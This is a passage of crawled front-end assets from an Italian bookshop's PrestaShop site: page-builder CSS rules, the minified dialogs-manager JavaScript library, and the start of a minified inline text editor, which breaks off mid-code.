Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .manufacturer_name,.elementor-widget-new_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .supplier_name,.elementor-widget-new_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .category_name,.elementor-widget-new_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .title_block,.elementor-widget-product_supplier .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title,.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description_short,.elementor-widget-product_supplier .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description,.elementor-widget-product_supplier .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .manufacturer_name,.elementor-widget-product_supplier .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .supplier_name,.elementor-widget-product_supplier .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .category_name,.elementor-widget-product_supplier .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .title_block,.elementor-widget-product_manufacturer .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title,.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description_short,.elementor-widget-product_manufacturer .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description,.elementor-widget-product_manufacturer .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .manufacturer_name,.elementor-widget-product_manufacturer .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .supplier_name,.elementor-widget-product_manufacturer .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .category_name,.elementor-widget-product_manufacturer .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-price{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#7a7a7a;}.elementor-widget-price-table{--e-price-table-header-background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__original-price{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__period{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-dynamic-wrapper path{stroke:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-plain-text{color:#7a7a7a;}.elementor-widget-animated_headline{--dynamic-text-color:#7a7a7a;}.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading,.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title,.elementor-widget-star-rating .elementor-star-rating__title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper,.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info,.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn,.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a,.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn,.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a,.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-product-8114-1-1.css
body_size: 88
content:
body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://librerialamontagna.it/modules/crazyelements/assets/lib/dialog/dialog.min.js
body_size: 3434
content:
/*! dialogs-manager v4.7.2 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 2019-06-25 21:29 */
!function(a,b){"use strict";var c={widgetsTypes:{},createWidgetType:function(b,d,e){e||(e=this.Widget);var f=function(){e.apply(this,arguments)},g=f.prototype=new e(b);return g.types=g.types.concat([b]),a.extend(g,d),g.constructor=f,f.extend=function(a,b){return c.createWidgetType(a,b,f)},f},addWidgetType:function(a,b,c){return b&&b.prototype instanceof this.Widget?this.widgetsTypes[a]=b:this.widgetsTypes[a]=this.createWidgetType(a,b,c)},getWidgetType:function(a){return this.widgetsTypes[a]}};c.Instance=function(){var b=this,d={},e={},f=function(){d.body=a("body")},g=function(b){var c={classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}};a.extend(e,c,b)};this.createWidget=function(a,d){var e=c.getWidgetType(a),f=new e(a);return d=d||{},f.init(b,d),f},this.getSettings=function(a){return a?e[a]:Object.create(e)},this.init=function(a){return g(a),f(),b},b.init()},c.Widget=function(b){var d=this,e={},f={},g={},h=0,i=["refreshPosition"],j=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.on("keyup",u),e.hide.onOutsideClick&&a[0].addEventListener("click",o,!0),e.hide.onOutsideContextMenu&&a[0].addEventListener("contextmenu",o,!0),e.position.autoRefresh&&a.on("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.on("click",n)},k=function(b,c){var d=e.effects[b],f=g.widget;if(a.isFunction(d))d.apply(f,c);else{if(!f[d])throw"Reference Error: The effect "+d+" not found";f[d].apply(f,c)}},l=function(){var b=i.concat(d.getClosureMethods());a.each(b,function(){var a=this,b=d[a];d[a]=function(){b.apply(d,arguments)}})},m=function(a){if(a.my){var b=/left|right/,c=/([+-]\d+)?$/,d=g.iframe.offset(),e=g.iframe[0].contentWindow,f=a.my.split(" "),h=[];1===f.length&&(b.test(f[0])?f.push("center"):f.unshift("center")),f.forEach(function(a,b){var f=a.replace(c,function(a){return a=+a||0,a+=b?d.top-e.scrollY:d.left-e.scrollX,a>=0&&(a="+"+a),a});h.push(f)}),a.my=h.join(" ")}},n=function(b){if(!s(b)){if(e.hide.onClick){if(a(b.target).closest(e.selectors.preventClose).length)return}else if(b.target!==this)return;d.hide()}},o=function(b){s(b)||a(b.target).closest(g.widget).length||d.hide()},p=function(){d.addElement("widget"),d.addElement("header"),d.addElement("message"),d.addElement("window",window),d.addElement("body",document.body),d.addElement("container",e.container),e.iframe&&d.addElement("iframe",e.iframe),e.closeButton&&d.addElement("closeButton",'<div><i class="'+e.closeButtonClass+'"></i></div>');var b=d.getSettings("id");b&&d.setID(b);var c=[];a.each(d.types,function(){c.push(e.classes.globalPrefix+"-type-"+this)}),c.push(d.getSettings("className")),g.widget.addClass(c.join(" "))},q=function(c,f){var g=a.extend(!0,{},c.getSettings());e={headerMessage:"",message:"",effects:g.effects,classes:{globalPrefix:g.classPrefix,prefix:g.classPrefix+"-"+b,preventScroll:g.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+g.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonClass:g.classPrefix+"-close-button-icon",position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0}},a.extend(!0,e,d.getDefaultSettings(),f),r()},r=function(){a.each(e,function(a){var b=a.match(/^on([A-Z].*)/);b&&(b=b[1].charAt(0).toLowerCase()+b[1].slice(1),d.on(b,this))})},s=function(a){return"click"===a.type&&2===a.button},t=function(a){return a.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()})},u=function(a){var b=27,c=a.which;b===c&&d.hide()},v=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.off("keyup",u),e.hide.onOutsideClick&&a[0].removeEventListener("click",o,!0),e.hide.onOutsideContextMenu&&a[0].removeEventListener("contextmenu",o,!0),e.position.autoRefresh&&a.off("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.off("click",n)};this.addElement=function(b,c,d){var f=g[b]=a(c||"<div>"),h=t(b);return d=d?d+" ":"",d+=e.classes.globalPrefix+"-"+h,d+=" "+e.classes.prefix+"-"+h,f.addClass(d),f},this.destroy=function(){return v(),g.widget.remove(),d.trigger("destroy"),d},this.getElements=function(a){return a?g[a]:g},this.getSettings=function(a){var b=Object.create(e);return a?b[a]:b},this.hide=function(){return clearTimeout(h),k("hide",arguments),v(),e.preventScroll&&d.getElements("body").removeClass(e.classes.preventScroll),d.trigger("hide"),d},this.init=function(a,b){if(!(a instanceof c.Instance))throw"The "+d.widgetName+" must to be initialized from an instance of DialogsManager.Instance";return l(),d.trigger("init",b),q(a,b),p(),d.buildWidget(),d.attachEvents(),d.trigger("ready"),d},this.isVisible=function(){return g.widget.is(":visible")},this.on=function(b,c){if("object"==typeof b)return a.each(b,function(a){d.on(a,this)}),d;var e=b.split(" ");return e.forEach(function(a){f[a]||(f[a]=[]),f[a].push(c)}),d},this.off=function(a,b){if(!f[a])return d;if(!b)return delete f[a],d;var c=f[a].indexOf(b);return-1!==c&&f[a].splice(c,1),d},this.refreshPosition=function(){if(e.position.enable){var b=a.extend({},e.position);g[b.of]&&(b.of=g[b.of]),b.of||(b.of=window),e.iframe&&m(b),g[b.element].position(b)}},this.setID=function(a){return g.widget.attr("id",a),d},this.setHeaderMessage=function(a){return d.getElements("header").html(a),this},this.setMessage=function(a){return g.message.html(a),d},this.setSettings=function(b,c){return jQuery.isPlainObject(c)?a.extend(!0,e[b],c):e[b]=c,d},this.show=function(){return clearTimeout(h),g.widget.appendTo(g.container).hide(),k("show",arguments),d.refreshPosition(),e.hide.auto&&(h=setTimeout(d.hide,e.hide.autoDelay)),j(),e.preventScroll&&d.getElements("body").addClass(e.classes.preventScroll),d.trigger("show"),d},this.trigger=function(b,c){var e="on"+b[0].toUpperCase()+b.slice(1);d[e]&&d[e](c);var g=f[b];if(g)return a.each(g,function(a,b){b.call(d,c)}),d}},c.Widget.prototype.types=[],c.Widget.prototype.buildWidget=function(){var a=this.getElements(),b=this.getSettings();a.widget.append(a.header,a.message),this.setHeaderMessage(b.headerMessage),this.setMessage(b.message),this.getSettings("closeButton")&&a.widget.prepend(a.closeButton)},c.Widget.prototype.attachEvents=function(){var a=this;a.getSettings("closeButton")&&a.getElements("closeButton").on("click",function(){a.hide()})},c.Widget.prototype.getDefaultSettings=function(){return{}},c.Widget.prototype.getClosureMethods=function(){return[]},c.Widget.prototype.onHide=function(){},c.Widget.prototype.onShow=function(){},c.Widget.prototype.onInit=function(){},c.Widget.prototype.onReady=function(){},c.widgetsTypes.simple=c.Widget,c.addWidgetType("buttons",{activeKeyUp:function(a){var b=9;a.which===b&&a.preventDefault(),this.hotKeys[a.which]&&this.hotKeys[a.which](this)},activeKeyDown:function(a){if(this.focusedButton){var b=9;if(a.which===b){a.preventDefault();var c,d=this.focusedButton.index();a.shiftKey?(c=d-1,c<0&&(c=this.buttons.length-1)):(c=d+1,c>=this.buttons.length&&(c=0)),this.focusedButton=this.buttons[c].focus()}}},addButton:function(b){var c=this,d=c.getSettings(),e=jQuery.extend(d.button,b),f=b.classes?b.classes+" ":"";f+=d.classes.globalPrefix+"-button";var g=c.addElement(b.name,a("<"+e.tag+">").text(b.text),f);c.buttons.push(g);var h=function(){d.hide.onButtonClick&&c.hide(),a.isFunction(b.callback)&&b.callback.call(this,c)};return g.on("click",h),b.hotKey&&(this.hotKeys[b.hotKey]=h),this.getElements("buttonsWrapper").append(g),b.focus&&(this.focusedButton=g),c},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){c.Widget.prototype.buildWidget.apply(this,arguments);var a=this.addElement("buttonsWrapper");this.getElements("widget").append(a)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),c.addWidgetType("lightbox",c.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var b=c.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return a.extend(!0,b,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){c.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var a=this.addElement("widgetContent"),b=this.getElements();a.append(b.header,b.message,b.buttonsWrapper),b.widget.html(a),b.closeButton&&a.prepend(b.closeButton)},onReady:function(){var a=this.getElements(),b=this.getSettings();"auto"!==b.contentWidth&&a.message.width(b.contentWidth),"auto"!==b.contentHeight&&a.message.height(b.contentHeight)}})),c.addWidgetType("confirm",c.getWidgetType("lightbox").extend("confirm",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings"),b="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:a.cancel,callback:function(a){a.trigger("cancel")},focus:b}),this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")},focus:!b})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK",cancel:"Cancel"},a.defaultOption="cancel",a}})),c.addWidgetType("alert",c.getWidgetType("lightbox").extend("alert",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings");this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")}})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK"},a}})),b.DialogsManager=c}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module?module.exports:window);

--- FILE ---
content_type: application/javascript
request_url: https://librerialamontagna.it/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js
body_size: 6246
content:
(function(a,b){function c(a,c){var d=" to exec \u300C"+a+"\u300D command"+(c?" with value: "+c:"");try{b.execCommand(a,!1,c)}catch(a){return P.log("fail"+d,!0)}P.log("success"+d)}function d(a,b,d){var e=B(a);if(e)return a._range.selectNode(e),a._range.collapse(!1),"insertimage"===b&&a._menu&&L(a._menu,!0),c(b,d)}function e(a,b){var d=C(a),e=d.map(function(a){return a.nodeName.toLowerCase()});return-1!==e.indexOf(b)&&(b="p"),c("formatblock",b)}function f(a,b,d){return d="<"+b+">"+(d||O.toString())+"</"+b+">",c("insertHTML",d)}function g(a,b,d){return a.config.linksInNewWindow&&"unlink"!==b?(d="<a href=\""+d+"\" target=\"_blank\">"+O.toString()+"</a>",c("insertHTML",d)):c(b,d)}function h(a,b,c,d){var e=a.config.titles[b]||"",f=document.createElement("div");f.classList.add("pen-icon"),f.setAttribute("title",e),"parent"===c?(f.classList.add("pen-group-icon"),f.setAttribute("data-group-toggle",b)):f.setAttribute("data-action",b),"child"===c&&f.setAttribute("data-group",d);var g=a.config.toolbarIconsDictionary[b];if(g&&g.text)f.textContent=g.text;else{var h;h=g&&g.className?g.className:a.config.toolbarIconsPrefix+b,f.innerHTML+="<i class=\""+h+"\"  ></i>"}return f.outerHTML}function i(a){return Q.call(a._menu.children)}function j(a,b){var c=i(a);c.forEach(function(a){L(a,a.getAttribute("data-group")!==b)}),o(a,!b),a.refreshMenuPosition()}function k(a){j(a,null),m(a,!0),n(a,!a._urlInput||""===a._urlInput.value)}function l(a){var b=i(a);b.forEach(function(a){L(a,!0)}),m(a),o(a)}function m(a,b){var c=a._menu.querySelector(".pen-input-wrapper");c&&L(c,b)}function n(a,b){var c=a._menu.querySelector("[data-action=\"unlink\"]");c&&(L(c,b),a.refreshMenuPosition())}function o(a,b){var c=a._menu.querySelector("[data-action=\"close\"]");L(c,b),a.refreshMenuPosition()}function p(a){var c=b.createElement("div"),d=b.createElement("input"),e=b.createElement("label"),f=b.createElement("input"),g=b.createElement("i");return c.className="pen-input-wrapper",d.className="pen-url-input",d.type="url",d.placeholder="http://",e.className="pen-icon pen-input-label",f.className="pen-external-url-checkbox",f.type="checkbox",g.className=a.config.toolbarIconsDictionary.externalLink.className,e.appendChild(f),e.appendChild(g),c.appendChild(d),c.appendChild(e),c}function q(a,b,c){a.execCommand(b,c),a._range=a.getRange(),a.highlight().menu()}function r(a,b){for(var c,d=a._toolbar||a._menu;!(c=b.getAttribute("data-action"))&&b.parentNode!==d;)b=b.parentNode;var e=b.getAttribute("data-group-toggle");if(e&&j(a,e),!!c){if("close"===c)return void k(a);if(!/(?:createlink)|(?:insertimage)/.test(c))return q(a,c);if(a._urlInput){var f=a._urlInput;if(d===a._menu?l(a):(a._inputActive=!0,a.menu()),"none"!==a._menu.style.display){setTimeout(function(){f.focus()},10);var g=function(){var b=f.value;b?(a.config.linksInNewWindow=a._externalUrlCheckbox.checked,b=f.value.replace(U.whiteSpace,"").replace(U.mailTo,"mailto:$1").replace(U.http,"http://$1")):c="unlink",q(a,c,b)};f.onkeypress=function(a){13===a.which&&(a.preventDefault(),g())},a._externalUrlCheckbox.onchange=g}}}}function s(a){var c="",d=p(a).outerHTML;if(a._toolbar=a.config.toolbar,!a._toolbar){var e=a.config.list;if(!Object.values(e).length)return;P.forEach(e,function(b,d){if(Array.isArray(b)){var e=b;b=d,c+=h(a,b,"parent"),P.forEach(e,function(d){c+=h(a,d,"child",b)},!0)}else c+=h(a,b)});var f=Object.values(e);(0<=f.indexOf("createlink")||0<=f.indexOf("insertimage"))&&(c+=d),c+=h(a,"close")}else(a._toolbar.querySelectorAll("[data-action=createlink]").length||a._toolbar.querySelectorAll("[data-action=insertimage]").length)&&(c+=d);c&&(a._menu=b.createElement("div"),a._menu.setAttribute("class",a.config.class+"-menu 